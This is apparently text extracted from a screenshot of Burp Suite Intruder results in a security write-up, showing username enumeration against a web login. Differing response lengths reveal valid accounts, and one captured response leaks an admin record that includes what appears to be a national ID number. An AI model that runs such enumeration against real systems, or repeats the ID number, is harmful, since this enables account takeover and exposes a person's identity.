 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 admin 200 360
8 manager 200 347
2 test 200 337
272 liyang 200 333
146 lidan 200 331
0 200 224
3 test01 200 224
4 test1 200 224
5 test2 200 224
6 weblogic 200 224
7 ftp 200 224
9 manage 200 224
Request Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jul 2020 17:08:52 GMT
Content-Type: text/html;charset=GBK
Content-Length: 135
Connection: close
Cache-Control: no-cache
Content-Security-Policy: upgrade-insecure-requests
{"ID":"admin","USERNAME":"admin","SFZ":"360428199101254335","failurecount":"60","code":"{\"userName\":\"admin\",\"userid\":\"admin\"}"}
EDI安全